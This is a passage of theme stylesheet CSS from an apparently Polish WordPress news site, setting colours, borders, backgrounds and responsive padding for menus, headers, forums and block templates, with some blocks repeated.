    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #191b96;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #191b96 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #191b96;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #191b96 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #191b96 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #191b96;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #191b96;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #191b96;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25, 27, 150, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00005e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.93);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.93)), color-stop(100%, rgba(0,0,0,0.94)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.93)', endColorstr='rgba(0,0,0,0.94)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ec3535;
    }

    
    ul.sf-menu > .menu-item > a {
        font-weight:500;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ec3535;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.72)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #191b96;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #191b96;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #191b96 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #191b96;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #afafaf;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #174da5;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #174da5 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(17,0,114,0.36);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(17,0,114,0.36);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(17,0,114,0.36) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(17,0,114,0.36);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:500;
	
    }
    
    .td-module-meta-info .td-post-author-name a {
    	color: #e2e2e2;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #191b96;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #191b96 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #191b96;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #191b96;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #191b96 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #191b96;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #191b96 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #191b96 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #191b96;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #191b96;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #191b96;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25, 27, 150, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00005e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.93);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.93)), color-stop(100%, rgba(0,0,0,0.94)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.93) 0%, rgba(0,0,0,0.94) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.93)', endColorstr='rgba(0,0,0,0.94)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ec3535;
    }

    
    ul.sf-menu > .menu-item > a {
        font-weight:500;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ec3535;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.72)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #191b96;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
